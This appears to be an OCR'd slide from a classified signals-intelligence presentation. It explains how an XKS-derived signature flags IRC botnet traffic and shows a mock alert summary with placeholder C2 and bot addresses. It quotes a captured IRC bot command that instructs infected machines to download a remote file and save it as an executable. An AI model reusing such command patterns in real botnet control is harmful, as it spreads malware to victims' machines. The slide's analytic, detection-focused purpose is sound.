 TOP SECRET//COMINT//REL TO USA, FVEY
MISSION
CAPABILIT1ES
Example #2
Command Found:
JOIN :#marCh2#<crlf>:TESTING1.Virus.HERE 332 virus-squadlr #marCh2# :!NAZELmarCh2
http:///page/file.jpeg aFile.exe 1<crlf>
How alert describes it:
We don’t want alert! It’s insignificant for defensive activity!
How summary describes it today:
IP SRC 1.1.1.1 PORT: 123 [ROLE: C2]
IP DEST a.a.a.a PORT: 234 [ROLE: BOT]
b.b.b.b ..
z.z.z.z ...
SIGAD/CASN:
SID: unknown!!!
SIGNATURE NAME: botnet/quantumbot/possible_download1 (XKS Fingerprint-derived)
TIME: 00:00:00 – 00:00:10
FAMILY: IRC_GEN
Total Events: 3
20
TOP SECRET//COMINT//REL TO USA, FVEY